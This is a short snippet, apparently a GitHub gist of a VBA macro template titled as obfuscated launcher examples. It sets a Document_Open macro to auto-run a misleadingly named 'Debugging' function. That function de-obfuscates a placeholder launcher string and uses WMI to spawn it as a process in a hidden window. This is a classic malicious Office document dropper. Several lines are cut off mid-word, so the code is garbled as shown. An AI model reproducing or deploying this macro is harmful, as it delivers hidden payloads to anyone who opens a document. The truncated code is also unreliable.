
End Sub
Sub Document_Open()
    Debugging
End Sub
Public Function Debugging() As Variant
	{{ obfuscated_launcher}}
	str = Replace(str, "{{ pattern }}", "")
	Const HIDDEN_WINDOW = 0
	strComputer = "."
	Set objWMIService = GetObject("winmgmts:\\" & strCom
	Set objStartup = objWMIService.Get("Win32_ProcessSta
	Set objConfig = objStartup.SpawnInstance_
	objConfig.ShowWindow = HIDDEN_WINDOW
	Set objProcess = GetObject("winmgmts:\\" & strComput
	objProcess.Create str, Null, objConfig, intProcessID
End Function
view raw
Obfuscate_Launcher_Template_Examples.txt
hosted with ❤ by
GitHub